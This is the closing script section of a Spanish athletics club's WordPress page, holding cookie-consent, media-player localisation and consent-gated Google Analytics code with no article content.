<script id=cmplz-cookiebanner-js-after>/*<![CDATA[*/if('undefined'!=typeof window.jQuery){jQuery(document).ready(function($){$(document).on('elementor/popup/show',()=>{let rev_cats=cmplz_categories.reverse();for(let key in rev_cats){if(rev_cats.hasOwnProperty(key)){let category=cmplz_categories[key];if(cmplz_has_consent(category)){document.querySelectorAll('[data-category="'+category+'"]').forEach(obj=>{cmplz_remove_placeholder(obj);});}}}
let services=cmplz_get_services_on_page();for(let key in services){if(services.hasOwnProperty(key)){let service=services[key].service;let category=services[key].category;if(cmplz_has_service_consent(service,category)){document.querySelectorAll('[data-service="'+service+'"]').forEach(obj=>{cmplz_remove_placeholder(obj);});}}}});});}
document.addEventListener("cmplz_enable_category",function(consentData){var category=consentData.detail.category;var services=consentData.detail.services;var blockedContentContainers=[];let selectorVideo='.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';let selectorGeneric='[data-cmplz-elementor-href][data-category="'+category+'"]';for(var skey in services){if(services.hasOwnProperty(skey)){let service=skey;selectorVideo+=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';selectorGeneric+=',[data-cmplz-elementor-href][data-service="'+service+'"]';}}
document.querySelectorAll(selectorVideo).forEach(obj=>{let elementService=obj.getAttribute('data-service');if(cmplz_is_service_denied(elementService)){return;}
if(obj.classList.contains('cmplz-elementor-activated'))return;obj.classList.add('cmplz-elementor-activated');if(obj.hasAttribute('data-cmplz_elementor_widget_type')){let attr=obj.getAttribute('data-cmplz_elementor_widget_type');obj.classList.removeAttribute('data-cmplz_elementor_widget_type');obj.classList.setAttribute('data-widget_type',attr);}
if(obj.classList.contains('cmplz-elementor-widget-video-playlist')){obj.classList.remove('cmplz-elementor-widget-video-playlist');obj.classList.add('elementor-widget-video-playlist');}
obj.setAttribute('data-settings',obj.getAttribute('data-cmplz-elementor-settings'));blockedContentContainers.push(obj);});document.querySelectorAll(selectorGeneric).forEach(obj=>{let elementService=obj.getAttribute('data-service');if(cmplz_is_service_denied(elementService)){return;}
if(obj.classList.contains('cmplz-elementor-activated'))return;if(obj.classList.contains('cmplz-fb-video')){obj.classList.remove('cmplz-fb-video');obj.classList.add('fb-video');}
obj.classList.add('cmplz-elementor-activated');obj.setAttribute('data-href',obj.getAttribute('data-cmplz-elementor-href'));blockedContentContainers.push(obj.closest('.elementor-widget'));});for(var key in blockedContentContainers){if(blockedContentContainers.hasOwnProperty(key)&&blockedContentContainers[key]!==undefined){let blockedContentContainer=blockedContentContainers[key];if(elementorFrontend.elementsHandler){elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)}
var cssIndex=blockedContentContainer.getAttribute('data-placeholder_class_index');blockedContentContainer.classList.remove('cmplz-blocked-content-container');blockedContentContainer.classList.remove('cmplz-placeholder-'+cssIndex);}}});/*]]>*/</script> <script id=mediaelement-core-js-before>var mejsL10n={"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/864c2.js></script> <script id=mediaelement-js-extra>var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/7eb65.js></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script>  <script data-service=google-analytics data-category=statistics data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-E63FZY2731"  data-cfasync=false data-wpfc-render=false type=text/plain async></script> <script data-service=google-analytics data-category=statistics data-cfasync=false data-wpfc-render=false type=text/plain>var mi_version='8.28.0';var mi_track_user=true;var mi_no_track_reason='';var MonsterInsightsDefaultLocations={"page_location":"https:\/\/atletismosanadrian.org\/minima-nacional-2\/"};if(typeof MonsterInsightsPrivacyGuardFilter==='function'){var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations);}else{var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations;}
var disableStrs=['ga-disable-G-E63FZY2731',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.MonsterInsightsDualTracker={helpers:{},trackers:{},};if(mi_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=monsterinsights_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof MonsterInsightsDualTracker.trackers[hookName]!=='undefined'){MonsterInsightsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dZGIzZG':true,});if(MonsterInsightsLocations.page_location){__gtagTracker('set',MonsterInsightsLocations);}
__gtagTracker('config','G-E63FZY2731',{"forceSSL":"true","anonymize_ip":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script> </body></html>